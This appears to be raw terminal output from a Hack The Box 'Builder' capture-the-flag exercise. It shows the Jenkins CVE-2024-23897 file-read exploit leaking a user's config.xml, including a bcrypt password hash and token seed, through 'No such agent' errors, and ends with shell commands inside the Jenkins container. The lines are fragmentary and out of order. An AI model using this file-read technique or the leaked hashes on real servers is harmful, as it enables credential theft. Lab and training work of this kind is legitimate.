 </hudson.model.AllView>: No such agent "        </hudson.model.AllView>" exists.
<timestamp>1707318554385</timestamp>: No such agent "      <timestamp>1707318554385</timestamp>" exists.
<owner class="hudson.model.MyViewsProperty" reference="../../.."/>: No such agent "          <owner class="hudson.model.MyViewsProperty" reference="../../.."/>" exists.
</properties>: No such agent "  </properties>" exists.
</jenkins.model.experimentalflags.UserExperimentalFlagsProperty>: No such agent "    </jenkins.model.experimentalflags.UserExperimentalFlagsProperty>" exists.
</com.cloudbees.plugins.credentials.UserCredentialsProvider_-UserCredentialsProperty>: No such agent "    </com.cloudbees.plugins.credentials.UserCredentialsProvider_-UserCredentialsProperty>" exists.
<hudson.security.HudsonPrivateSecurityRealm_-Details>: No such agent "    <hudson.security.HudsonPrivateSecurityRealm_-Details>" exists.
<insensitiveSearch>true</insensitiveSearch>: No such agent "      <insensitiveSearch>true</insensitiveSearch>" exists.
<properties class="hudson.model.View$PropertyList"/>: No such agent "          <properties class="hudson.model.View$PropertyList"/>" exists.
<hudson.model.TimeZoneProperty>: No such agent "    <hudson.model.TimeZoneProperty>" exists.
<hudson.model.AllView>: No such agent "        <hudson.model.AllView>" exists.
</hudson.security.HudsonPrivateSecurityRealm_-Details>: No such agent "    </hudson.security.HudsonPrivateSecurityRealm_-Details>" exists.
<providerId>default</providerId>: No such agent "      <providerId>default</providerId>" exists.
</roles>: No such agent "      </roles>" exists.
</jenkins.security.LastGrantedAuthoritiesProperty>: No such agent "    </jenkins.security.LastGrantedAuthoritiesProperty>" exists.
<jenkins.model.experimentalflags.UserExperimentalFlagsProperty>: No such agent "    <jenkins.model.experimentalflags.UserExperimentalFlagsProperty>" exists.
<hudson.model.PaneStatusProperties>: No such agent "    <hudson.model.PaneStatusProperties>" exists.
<?xml version='1.1' encoding='UTF-8'?>: No such agent "<?xml version='1.1' encoding='UTF-8'?>" exists.
<fullName>jennifer</fullName>: No such agent "  <fullName>jennifer</fullName>" exists.
<seed>6841d11dc1de101d</seed>: No such agent "      <seed>6841d11dc1de101d</seed>" exists.
LOCAL
<id>jennifer</id>: No such agent "  <id>jennifer</id>" exists.
<version>10</version>: No such agent "  <version>10</version>" exists.
<tokenStore>: No such agent "      <tokenStore>" exists.
<filterExecutors>false</filterExecutors>: No such agent "          <filterExecutors>false</filterExecutors>" exists.
<io.jenkins.plugins.thememanager.ThemeUserProperty plugin="theme-manager@215.vc1ff18d67920"/>: No such agent "    <io.jenkins.plugins.thememanager.ThemeUserProperty plugin="theme-manager@215.vc1ff18d67920"/>" exists.
<passwordHash>#jbcrypt:$2a$10$UwR7BpEH.ccfpi1tv6w/XuBtS44S7oUpR2JYiobqxcDQJeN/L4l1a</passwordHash>: No such agent "      <passwordHash>#jbcrypt:$2a$10$UwR7BpEH.ccfpi1tv6w/XuBtS44S7oUpR2JYiobqxcDQJeN/L4l1a</passwordHash>" exists.
ERROR: Error occurred while performing this command, see previous stderr output.
/home/kali/pryor/CTF/HTB/Builder/exploits/CVE-2024-23897 ✘ 5
jenkins@6c83c2df8d66:~/users/robagallinas_8343567266400293264$ pwd
/var/jenkins_home/users/robagallinas_8343567266400293264
jenkins@6c83c2df8d66:~/users/robagallinas_8343567266400293264$ ls
config.xml
jenkins@6c83c2df8d66:~/users/robagallinas_8343567266400293264$
DOCKER